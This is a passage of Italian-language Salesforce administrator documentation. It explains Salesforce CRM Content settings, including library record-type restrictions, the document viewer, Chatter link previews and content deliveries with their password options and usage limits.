- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.

VEDERE ANCHE: [Creare librerie](#page-3365-0)

## Limitazione dei tipi di record in una libreria

Gli amministratori di libreria possono scegliere quali tipi di record sono disponibili in una libreria. Inoltre, possono impostare il tipo di record predefinito per pubblicare contenuti nella libreria.

#### **Per limitare i tipi di record consentiti in una libreria:**

- **1.** Nella scheda Librerie, selezionare una libreria dalla sezione **Librerie personali**.
- **2.** Fare clic su **Tipi di record**.
- **3.** In via facoltativa, modificare il tipo di record predefinito per la libreria.
- **4.** Selezionare la casella di controllo Limita tipi di record disponibili nella libreria.
- **5.** Scegliere una o entrambe le seguenti opzioni:
	- **•** Consenti il collegamento di qualsiasi tipo di record a questa libreria: selezionare questa opzione se si desidera fare in modo che il contenuto pubblicato in altre librerie sia condiviso con la libreria in cui si hanno tipi di record limitati. Il contenuto in altre librerie può essere condiviso indipendentemente dai tipi di record utilizzati.
	- **•** Non applicare limitazioni dei tipi di record al contenuto esistente: selezionare questa opzione se non si desidera ricevere avvisi in merito al contenuto esistente nella libreria. Non si verrà avvisati nel caso in cui il contenuto esistente utilizzi tipi di record esclusi dalla libreria. Questa opzione si riferisce solo alle notifiche. I tipi di record limitati, infatti, non influiscono sul contenuto esistente.
- **6.** Ciascun tipo di record che si desidera consentire nella libreria deve essere spostato dall'elenco Tipi di record disponibili all'elenco Tipi di record selezionati.
- **7.** Fare clic su **Salva**.

## Note sulla limitazione dei tipi di record

- **•** Se la libreria contiene già del contenuto pubblicato, la selezione dell'opzione Limita tipi di record disponibili nella libreria sposta automaticamente nell'elenco Tipi di record selezionati tutti i tipi di record utilizzati dal contenuto pubblicato.
- **•** Se si deseleziona l'opzione Limita tipi di record disponibili nella libreria, qualsiasi tipo di record dell'elenco Tipi di record selezionati viene spostato automaticamente nell'elenco Tipi di record disponibili.
- **•** Quando si modifica la libreria di gestione di un file, il tipo di record del file deve essere autorizzato nella nuova libreria di gestione.
- **•** Quando si condivide un file con una libreria, il tipo di record del file deve essere autorizzato nella libreria condivisa, a meno che non sia selezionata l'opzione Consenti il collegamento di qualsiasi tipo di record a questa libreria per la libreria condivisa.
- **•** Quando il tipo di record predefinito del profilo di un utente è diverso dal tipo di record predefinito di una libreria, l'impostazione predefinita del profilo utente è prioritaria quando un utente con quel profilo condivide un file con la libreria. Quando non vi è alcuna impostazione predefinita per il profilo utente, viene utilizzato Generale come tipo di record predefinito.
- **•** Quando tra un profilo utente e una libreria non vi sono tipi di record in comune, il tipo di record predefinito per una libreria è disponibile agli utenti con quel profilo che condividono file con la libreria.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per limitare i tipi di record:

**•** "Gestisci tipi di record e layout per i file" OPPURE

> "Gestisci Salesforce CRM Content"

## Impostazioni dei contenuti

## <span id="page-3375-0"></span>Personalizzazione delle impostazioni del contenuto

Da Imposta, immettere *Salesforce CRM Content* nella casella Ricerca veloce, quindi selezionare **Salesforce CRM Content** per modificare le impostazioni predefinite dell'organizzazione Salesforce CRM Content:

#### **Abilita Salesforce CRM Content**

Se questa opzione è selezionata, Salesforce CRM Content è abilitata nell'organizzazione.

#### **Assegna automaticamente le licenze funzioni agli utenti nuovi ed esistenti**

Se questa opzione è selezionata, Salesforce cerca automaticamente di assegnare le licenze funzioni di Salesforce CRM Content a tutti gli utenti esistenti. Se non vi sono licenze sufficienti disponibili, non viene assegnata alcuna licenza. Contattare Salesforce per richiedere ulteriori licenze funzioni. Quando viene creato un nuovo utente, gli viene automaticamente assegnata una licenza funzioni Salesforce CRM Content, a condizione che vi siano licenze disponibili. Una licenza funzioni equivale alla casella di controllo Utente Salesforce CRM Content nella pagina dei dettagli dell'utente.

#### **Abilita ricerca e contributi in più lingue**

Se l'opzione è selezionata, è disponibile un elenco a discesa Lingua quando gli utenti pubblicano, modificano o cercano contenuto. L'elenco a discesa Lingua contiene tutte le lingue supportate da Salesforce.

Se un utente non sceglie una lingua quando pubblica un contenuto, tale contenuto viene associato alla lingua personale dell'utente per impostazione predefinita. se l'impostazione personale relativa alla lingua dell'utente è diversa dalla lingua dell'organizzazione, il contenuto pubblicato da quell'utente viene associato alla lingua dell'utente, non alla lingua dell'organizzazione.

#### **Abilita creazione pacchetto di contenuti**

Se l'opzione è selezionata, nella scheda Librerie viene visualizzata l'opzione **Crea nuovo** > **Pacchetto di contenuti** e gli utenti possono creare pacchetti di contenuti a partire da qualsiasi documento o file presente nelle proprie librerie pubbliche o private di Salesforce CRM Content.

Deselezionando l'opzione dopo che gli utenti all'interno dell'organizzazione hanno già creato pacchetti di contenuti, questi pacchetti non vengono eliminati e gli utenti possono continuare a modificare i metadati quali descrizione, titolo e campi personalizzati. Tuttavia, una volta disattivata la creazione di pacchetti di contenuti, non è più possibile personalizzare o modificare i pacchetti esistenti. In particolare, nella pagina dei dettagli del contenuto non sono disponibili il pulsante **Clona e personalizza** e l'opzione **Modifica** > **Modifica pacchetto di contenuti**.

#### **Abilita visualizzatore documenti ottimizzato**

Se questa opzione è stata selezionata, è disponibile una serie di opzioni di navigazione e personalizzazione per il visualizzatore di documenti. Il visualizzatore documenti consente di visualizzare l'anteprima di un documento senza doverlo scaricare, che si tratti di una consegna contenuto inviata a un lead, a un potenziale cliente o a un collega, di un documento visualizzato internamente in Salesforce CRM Content o un di file di Chatter. Il visualizzatore documenti ha tre modalità: la scheda Anteprima nella pagina dei dettagli del contenuto (modalità anteprima), l'URL di consegna contenuto (modalità consegna) e la modalità a schermo intero, che viene attivata quando si fa clic sull'opzione schermo intero nella pagina dei dettagli del contenuto o in una consegna contenuto. In Chatter, gli utenti possono visualizzare i file in anteprima nei feed, negli elenchi di file e nella scheda File. L'impostazione Visualizzatore documenti ottimizzato offre le seguenti funzionalità agli utenti che visualizzano i documenti:

Oltre a utilizzare le icone pagina successiva (>), pagina precedente (<), prima pagina ( $\lt$ ) e ultima pagina ( $\gt$ ) nella barra degli strumenti del documento, è possibile navigare pagina per pagina in un documento facendo clic con il pulsante destro del

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di Salesforce CRM Content:

**•** "Gestisci Salesforce CRM Content"

mouse e scegliendo **Pagina successiva** e **Pagina precedente**. Il menu di scelta rapida non è disponibile nella modalità di anteprima.

- **•** È possibile passare direttamente a una pagina immettendo il numero di pagina e facendo clic su Invio. Questa opzione non è disponibile nella modalità a schermo intero.
- **•** Dal menu di scelta rapida è possibile scegliere l'opzione **Adatta larghezza** per espandere la larghezza del documento o l'opzione **Adatta pagina intera** per visualizzare il documento a pagina intera. L'icona adatta larghezza ( ··· ) e l'icona adatta pagina intera ( ) sono disponibili anche nella barra degli strumenti.
- **•** Dal menu di scelta rapida è possibile scegliere l'opzione **Schermo intero** per visualizzare il documento in modalità schermo intero e l'opzione **Esci** per uscire dalla modalità a schermo intero. L'icona schermo intero ( ) e l'icona esci ( ) sono disponibili anche nella barra degli strumenti.
- **•** Dal menu di scelta rapida è possibile **Ingrandire** o **Ridurre**. L'icona ingrandisci ( ) e l'icona riduci ( ) sono disponibili anche nella barra degli strumenti.
- **•** È possibile utilizzare la barra di scorrimento per spostarsi in modo continuo all'interno di un documento senza che sia necessario fare clic sulle icone **Pagina successiva** e **Pagina precedente**. Lo scorrimento continuo non è disponibile in modalità di anteprima o, nel caso di documenti PowerPoint, in qualsiasi altra modalità.
- **•** Per spostarsi tra le pagine di un documento è possibile utilizzare i tasti freccia della tastiera. Fare clic sul visualizzatore documenti e utilizzare i tasti come segue:
	- **–** Tasto freccia destra: passa alla diapositiva successiva in un documento PowerPoint e alla pagina successiva di un documento PDF, Word o Excel.
	- **–** Tasto freccia sinistra: passa alla diapositiva precedente in un documento PowerPoint e alla pagina precedente di un documento PDF, Word o Excel.
	- **–** Tasto freccia su: passa alla diapositiva successiva in un documento PowerPoint e scorre verso l'alto nella pagina di un documento PDF, Word o Excel.
	- **–** Tasto freccia giù: passa alla diapositiva precedente in un documento PowerPoint e scorre verso il basso nella pagina di un documento PDF, Word o Excel.

La navigazione mediante i tasti freccia non è disponibile nella modalità di anteprima.

#### **Abilita le anteprime Office 2007 nei contenuti - Pilota**

Se è selezionata questa opzione, i file di Microsoft Office 2007 (PowerPoint, Word ed Excel) possono essere visualizzati interamente in anteprima in Salesforce CRM Content e in Chatter. In Salesforce CRM Content non è necessario scaricare un documento di grosse dimensioni per stabilire se il contenuto è rilevante per chi lo ha cercato. La pagina dei dettagli del contenuto offre un primo sguardo ai dettagli del documento, inclusi il titolo, l'autore, la descrizione, i tag, le librerie, i commenti, i voti, le versioni, gli abbonati e i download. Se il documento è un file in formato Microsoft PowerPoint, Word, Excel o Adobe® PDF, è possibile visualizzare un'anteprima di tutto il file nel browser senza doverlo scaricare. Alcuni aspetti dei file potrebbero non essere visualizzati nelle anteprime. I file PDF protetti non possono essere visualizzati in anteprima.

Le anteprime dei file si possono visualizzare anche nei feed Chatter, nella scheda File, nella pagina dei dettagli di un file e negli elenchi di file di gruppi e profili.

Nota: se questa opzione viene deselezionata dopo che sono state generate le anteprime Office 2007, queste anteprime non saranno più disponibili.

#### **Mostra file Chatter in Salesforce CRM Content**

Se questa opzione è selezionata, le ricerche in Salesforce CRM Content includono i file di Chatter. L'elenco a discesa della ricerca nelle schede Contenuto e Librerie e i filtri nella scheda Contenuto includono **Tutti i file**, **File Chatter** e **Gruppi Chatter personali**. Se questa opzione non è selezionata, le ricerche in Salesforce CRM Content non includono i file di Chatter. L'elenco a discesa della ricerca nelle schede Contenuto e Librerie e i filtri nella scheda Contenuto includono **Tutte le librerie**, **Libreria personale** e tutte le librerie condivise di cui l'utente è membro.

## VEDERE ANCHE: [Personalizzazione di Salesforce CRM Content](#page-3363-0) [Consentire anteprime di contenuto nei post link](#page-3377-0)

## <span id="page-3377-0"></span>Consentire anteprime di contenuto nei post link

I post che contengono link a contenuti dinamici vengono convertiti in video incorporati, immagini e anteprime di articoli dinamiche.

Prima di poter abilitare le anteprime di link, è necessario abilitare Chatter.

Il contenuto dinamico è fornito da Embed.ly, un servizio esterno. Nessun dato relativo a contenuto, utente, organizzazione o account viene divulgato a Embed.ly. Vengono condivisi solo gli URL che rientrano nella whitelist del dominio. Inoltre, poiché tutte le nostre richieste URL transitano su un proxy Salesforce, Embed.ly non riceve mai chiamate direttamente dal client e non dispone, pertanto, di informazioni circa chi ha emesso la richiesta URL.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare **Consenti anteprime link completi**.
- **4.** Fare clic su **Salva**.

I post con link a contenuto dinamico sono riprodotti come un'anteprima e includono miniature, descrizioni e lettori video per gli URL video. Se un post non riproduce un link come anteprima dinamica nel feed, è possibile che il dominio dell'URL nel link non sia supportato o che Embed.ly non sia stato in grado di restituire il contenuto dell'URL sotto forma di anteprima.

La riproduzione di anteprime dinamiche è abilitata per impostazione predefinita. Se si disabilita la riproduzione di anteprime dinamiche, gli utenti potranno visualizzare in anteprima solo i video di YouTube.

VEDERE ANCHE:

[Personalizzazione delle impostazioni del contenuto](#page-3375-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** e **Database.com Edition**

Salesforce CRM, Approvazioni, notifiche tramite email Chatter, Inviti Chatter e inviti di clienti non sono disponibili nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per abilitare Chatter:

**•** "Personalizza applicazione"

## Consegne contenuto

## <span id="page-3378-0"></span>Impostazione delle consegne di contenuto

Una consegna contenuto consente di convertire facilmente i documenti, quali i file Microsoft<sup>®</sup> PowerPoint e Word, in una versione basata sul Web ottimizzata per semplificare la visualizzazione online. Dopo che è stata creata la consegna, è possibile inviare il relativo URL crittografato a qualsiasi destinatario (ad esempio lead, clienti, partner e colleghi) e tenere traccia della frequenza con cui il contenuto viene visualizzato o scaricato. Le consegne di contenuto sono disponibili solo in Salesforce Classic. Tuttavia, Lightning Email genera link basati sulle consegne sotto forma di allegati email per gli utenti di Lightning Experience che hanno accesso alla funzione Consegne contenuto.

Oltre alla funzione di tracciamento, le consegne contenuto offrono diversi vantaggi rispetto all'invio di file sotto forma di allegati; ad esempio, è possibile decidere per quanto tempo le consegne sono disponibili a chi le visualizza e se un utente può anche scaricare il file o semplicemente visualizzarlo online. Per impostazione predefinita, una consegna contenuto mostra la versione più recente del file che viene consegnato.

Creare consegne contenuto dall'elenco correlato Consegne contenuto nella maggior parte degli oggetti Salesforce. Gli utenti di Salesforce CRM Content possono anche creare una consegna contenuto dalla pagina dei dettagli del contenuto o dall'elenco correlato Contenuto correlato.

Per abilitare o disabilitare le consegne di contenuti per l'organizzazione:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per abilitare o disabilitare le consegne contenuto:

- **•** "Personalizza applicazione"
- **1.** Da Imposta, immettere *Consegne contenuto* nella casella Ricerca veloce, quindi selezionare **Consegne contenuto** e selezionare o deselezionare la casella di controllo Abilita creazione di consegne contenuto per Chatter Files. Se non si ha accesso alla funzione di Consegne contenuto, rivolgersi all'Assistenza clienti di Salesforce per attivarla.
- 2. Per consentire agli utenti di creare e condividere link ai file Chatter, fare clic su Abilita creazione di consegne contenuto per Chatter Files.
- **3.** Scegliere un'opzione predefinita per le password di consegne contenuti. Poiché gli URL delle consegne contenuto possono essere inviati ai lead, ai clienti e a qualsiasi utente non autenticato, Salesforce consiglia di richiedere la protezione tramite password se si prevede che gli utenti invieranno documenti riservati mediante la funzione di consegna contenuti. Le opzioni seguenti consentono di selezionare un'impostazione predefinita a livello di organizzazione per la protezione tramite password delle consegne di contenuti.
	- **• La protezione tramite password è facoltativa ed è DISATTIVATA per impostazione predefinita** Se è stata selezionata questa opzione, gli utenti possono scegliere di richiedere una password quando creano una consegna contenuto, ma il campo Richiedi password per accedere al contenuto nella procedura di creazione della consegna non è selezionato per impostazione predefinita.
	- **• La protezione tramite password è facoltativa ed è ATTIVATA per impostazione predefinita** Se è stata selezionata questa opzione, il campo Richiedi password per accedere al contenuto nella procedura di creazione della consegna è selezionato per impostazione predefinita. Gli utenti che non vogliono richiedere una password possono deselezionare l'opzione.
	- **• Protezione tramite password richiesta** Se è stata selezionata questa opzione, ogni volta che viene creata una consegna contenuto viene generata una password. Gli utenti non possono scegliere di ignorare il requisito della password.

## Nota:

**•** Se si decide di richiedere una password, gli utenti che creano una consegna contenuto riceveranno una password nel momento in cui la consegna viene generata; gli utenti devono inviare la password e l'URL di consegna ai destinatari della stessa. Quando i destinatati della consegna fanno clic sull'URL, viene richiesto di inserire la password.

**•** Le password delle consegne contenuto vengono visualizzate con l'URL della consegna quando questa viene creata. Inoltre, è possibile accedere alla password nella pagina dei dettagli della consegna per l'intera durata della consegna contenuto.

Quando la consegna di contenuto è abilitata, tutti gli utenti devono aggiungere l'elenco correlato Consegne contenuto al loro layout di pagina per lead, account aziendali, referenti, opportunità, casi, campagne e oggetti personalizzati. Tutti gli utenti di Salesforce CRM Content visualizzeranno un'opzione **Consegna contenuto** in ognuna delle pagine dei dettagli dei contenuti.

## <span id="page-3379-0"></span>Suggerimenti per l'implementazione

- **•** Per assicurare la qualità del servizio, il numero totale di visualizzazioni di consegna contenuto consentite nell'arco di 24 ore è limitato a 20.000. Inoltre, la larghezza di banda assegnata alle consegne di contenuto è limitata a 10 GB nell'arco di 24 ore. Se un destinatario cerca di visualizzare una consegna dopo che è stato superato il limite, viene visualizzato un messaggio che chiede all'utente di riprovare in un momento successivo. Salesforce potrebbe essere in grado di aumentare questi limiti in via eccezionale. Per ulteriori informazioni, rivolgersi al proprio agente di vendita.
- **•** Quando si crea una consegna contenuto, Salesforce copia il file originale e ne crea una nuova versione appositamente per la visualizzazione online. Si tengano presenti le seguenti informazioni relative ai tipi di file supportati:
	- **–** I file Word, Excel e PowerPoint (da Microsoft® Office 97 a Microsoft Office 2007) sono supportati per la visualizzazione online.
	- **–** I file Adobe® PDF sono supportati per le visualizzazioni online, mentre i file PDF protetti non sono supportati.
	- **–** I file JPG, BMP, GIF e PNG sono supportati per la visualizzazione online.
	- **–** I documenti di dimensioni superiori a 25 MB non sono supportati per la visualizzazione online.

È possibile creare una consegna contenuti con qualsiasi tipo di file, ma se il tipo di file utilizzato non è supportato per la visualizzazione online, il destinatario potrà scaricare il documento solo nel formato di file originale.

- **•** Visualizzare sempre un'anteprima della consegna contenuti prima di inviare l'URL ai destinatari. In alcuni casi, la formattazione del file originale (ad esempio i colori e i caratteri non standard) potrebbe non essere visualizzata correttamente nella versione online. Se la qualità della versione online non è soddisfacente, la consegna guidata contenuto consente di rendere il documento disponibile per il download nel formato di file originale.
- **•** Le consegne contenuti richiedono Adobe Flash versione 9.0.115. Se un destinatario non dispone di Flash, viene visualizzata un'opzione per il download.
- **•** Gli utenti del Portale Clienti e del portale partner non possono creare consegne di contenuto.
- **•** Solo il creatore di una consegna contenuto può eliminare il record della consegna o modificarne i dettagli, ad esempio la data di scadenza.
- **•** Ogni volta che qualcuno fa clic sull'URL di una consegna contenuto, Salesforce registra il clic come una visualizzazione, distinguendo tra visualizzazioni interne ed esterne. Per visualizzazione interna si intende la visualizzazione da parte di un utente di Salesforce, ad esempio un utente che fa clic sull'URL della consegna dalla pagina dei dettagli della consegna o mediante l'opzione Visualizza dell'elenco correlato Consegne contenuto. L'elenco correlato Consegne contenuto fornisce un conteggio di tutte le visualizzazioni effettuate per ogni consegna. Per vedere le informazioni relative a una determinata visualizzazione, aprire la pagina dei dettagli della consegna.



Nota: nel caso delle consegne contenuti protette da password, una visualizzazione viene registrata nel momento in cui il destinatario fa clic sull'URL della consegna, indipendentemente dal fatto che immetta la password e visualizzi effettivamente la consegna.

**•** Gli utenti di Salesforce CRM Content possono consegnare i contenuti dalle librerie condivise o da una libreria personale.

## Procedure consigliate

- **•** Dopo che è stata creata una consegna contenuto e prima di inviare l'URL ai destinatari, è opportuno sempre visualizzare la consegna in anteprima per accertarsi che la formattazione del file originale sia visualizzata correttamente nella versione online. Ad esempio, i colori e i caratteri non standard potrebbero non essere visualizzati adeguatamente nel player dell'anteprima. Se la qualità della versione online non è soddisfacente, fare clic su **Precedente** e scegliere di rendere il contenuto disponibile nel formato di file originale oppure solo come file PDF. I destinatari potranno così scaricare il file e sarà possibile tenere traccia dei download dei file dalla pagina dei dettagli della consegna.
- **•** L'animazione e gli intervalli dei file PowerPoint non sono supportati nella versione online della consegna contenuto. Anche i collegamenti ipertestuali in tutti i tipi di file non sono supportati. Vedere i [suggerimenti sull'implementazione](#page-3379-0) per un elenco completo dei tipi di file supportati.
- **•** Se si è utenti di Salesforce CRM Content e si desidera fare in modo che i destinatari delle proprie consegne contenuto vedano sempre la versione più recente di un file invece che la versione disponibile il giorno della creazione della consegna, aprire la pagina dei dettagli della consegna e fare clic su **Modifica**. Selezionare la casella di controllo La consegna contenuto apre l'ultima versione.
- **•** Se si seleziona Avvisami alla prima visualizzazione o al primo download, si riceverà un messaggio email la prima volta che la consegna contenuto viene visualizzata.

## Implicazioni di archiviazione

In Salesforce CRM Content, la pubblicazione di contenuti nelle librerie condivise e il salvataggio di contenuti nelle librerie private utilizzano spazio di archiviazione file. La creazione di consegne contenuti non ha alcun ulteriore effetto sui limiti di archiviazione, ma gli utenti che caricano con una certa frequenza i file nelle librerie private per utilizzarli nelle consegne contenuti, dovrebbero tenere presente i limiti di archiviazione file dell'organizzazione. Mediante i rapporti, gli amministratori possono identificare gli utenti che utilizzano più spazio di archiviazione e i file di dimensioni maggiori.

Per coloro che non sono utenti di Salesforce CRM Content, lo spazio di archiviazione file viene utilizzato ogni volta che viene creata una consegna contenuti. Dopo che è stato caricato in Salesforce, un file non può essere riutilizzato per altre consegne contenuti. Per creare più consegne di contenuti con lo stesso file è necessario ricaricare il file ogni volta. L'eliminazione di una consegna contenuti comporta l'eliminazione del file di origine in Salesforce e, di conseguenza, libera spazio di archiviazione file.

VEDERE ANCHE: [Impostazione di Salesforce CRM Content](#page-3360-0) [Campi della consegna contenuto](#page-3381-0)

## <span id="page-3381-0"></span>Campi della consegna contenuto

La tabella seguente contiene una descrizione dei campi (in ordine alfabetico) che costituiscono una consegna contenuto. Questi campi si trovano nella procedura di creazione della consegna, nell'elenco correlato Consegne contenuto e nella pagina dei dettagli della consegna.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Salesforce CRM Content disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





VEDERE ANCHE:

[Impostazione delle consegne di contenuto](#page-3378-0)

## Impostazione di Salesforce CRM Content per Salesforce Classic mobile

Tenere presente quanto segue relativamente alle modalità di implementazione di Salesforce CRM Content in Salesforce Classic mobile:

- **•** Le informazioni del record contenuto vengono sincronizzate con il dispositivo, ma questo non avviene per i file associati ai record contenuto. Questo consente agli utenti di consegnare contenuti dall'applicazione anche quando un file è troppo grande per essere scaricato su un dispositivo mobile.
- **•** Gli utenti non possono cercare un contenuto specifico nell'applicazione: possono solo condividere i contenuti disponibili nella scheda Contenuto, che viene sincronizzata automaticamente con il loro dispositivo secondo i filtri della configurazione mobile loro assegnata.
- **•** Gli utenti non possono visualizzare un elenco dei contenuti a cui sono abbonati nell'applicazione. Non possono inoltre filtrare l'elenco dei record nella scheda Contenuto in base a una determinata libreria.
- **•** Benché possano visualizzare in anteprima e condividere i contenuti dall'applicazione, gli utenti non possono aggiornare il file associato a un record contenuto. Se dispongono delle autorizzazioni necessarie, possono modificare i campi della pagina dei dettagli del contenuto.
- **•** Gli utenti devono disporre di una connessione dati per visualizzare in anteprima e fornire i contenuti. Senza una connessione dati possono visualizzare solo la pagina dei dettagli del contenuto.
